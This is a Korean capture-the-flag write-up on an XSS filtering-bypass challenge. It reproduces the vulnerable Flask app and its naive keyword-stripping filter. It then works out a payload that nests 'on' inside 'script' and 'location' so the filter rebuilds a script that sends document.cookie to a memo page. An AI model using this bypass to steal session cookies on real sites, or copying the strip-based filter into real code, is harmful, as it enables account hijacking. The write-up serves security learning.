
다른 xss-1,xss-2와 비슷하게 flag.html에서 진행하면 될 것 같다. 코드부터 살펴보겠다.
자세한 코드 흐름은 xss-1에 기술하였다.
코드분석
#!/usr/bin/python3
from flask import Flask, request, render_template
from selenium import webdriver
from selenium.webdriver.chrome.service import Service
import urllib
import os
app = Flask(__name__)
app.secret_key = os.urandom(32)
try:
FLAG = open("./flag.txt", "r").read()
except:
FLAG = "[**FLAG**]"
def read_url(url, cookie={"name": "name", "value": "value"}):
cookie.update({"domain": "127.0.0.1"})
try:
service = Service(executable_path="/chromedriver")
options = webdriver.ChromeOptions()
for _ in [
"headless",
"window-size=1920x1080",
"disable-gpu",
"no-sandbox",
"disable-dev-shm-usage",
]:
options.add_argument(_)
driver = webdriver.Chrome(service=service, options=options)
driver.implicitly_wait(3)
driver.set_page_load_timeout(3)
driver.get("http://127.0.0.1:8000/")
driver.add_cookie(cookie)
driver.get(url)
except Exception as e:
driver.quit()
# return str(e)
return False
driver.quit()
return True
def check_xss(param, cookie={"name": "name", "value": "value"}):
url = f"http://127.0.0.1:8000/vuln?param={urllib.parse.quote(param)}"
return read_url(url, cookie)
def xss_filter(text):
_filter = ["script", "on", "javascript:"]
for f in _filter:
if f in text.lower():
text = text.replace(f, "")
return text
@app.route("/")
def index():
return render_template("index.html")
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
param = xss_filter(param)
return param
@app.route("/flag", methods=["GET", "POST"])
def flag():
if request.method == "GET":
return render_template("flag.html")
elif request.method == "POST":
param = request.form.get("param")
if not check_xss(param, {"name": "flag", "value": FLAG.strip()}):
return '<script>alert("wrong??");history.go(-1);</script>'
return '<script>alert("good");history.go(-1);</script>'
memo_text = ""
@app.route("/memo")
def memo():
global memo_text
text = request.args.get("memo", "")
memo_text += text + "\n"
return render_template("memo.html", memo=memo_text)
app.run(host="0.0.0.0", port=8000)필터링
def xss_filter(text): _filter = ["script", "on", "javascript:"] for f in _filter: if f in text.lower(): text = text.replace(f, "") return text
- [script , on , javascript:] 가 있다면 "" 로 대체한다.
바로 차단해버리는게 아니라 ""지워버리기 때문에 이 부분에서 취약점이 발생할 것 같다.
xss-1 payload를 참고하였다
<script>location.href = '/memo?memo='+document.cookie;</script>
필터링 부분을 검증해보려고 코드를 직접 돌려보았다
def xss_filter(text):
_filter = ["script", "on", "javascript:"]
for f in _filter:
if f in text.lower():
text = text.replace(f, "")
return text
a=input()
print(xss_filter(a))
- input
<script>location.href = '/memo?memo='+document.cookie;</script>
- output
<>locati.href = '/memo?memo='+document.cookie;</>
필터링이 ""으로 되고 코드의 흐름이 바뀌지 않기 때문에 그냥 on을 중간에 삽입해주니까 반환값이 아래와 같이 나왔다. 이 값을 넣어주면 memo에 플래그가 기록된다.
- input
<scrionpt>locatioonn.href = '/memo?memo='+document.cookie;</scrionpt>- output
<script>location.href = '/memo?memo='+document.cookie;</script>
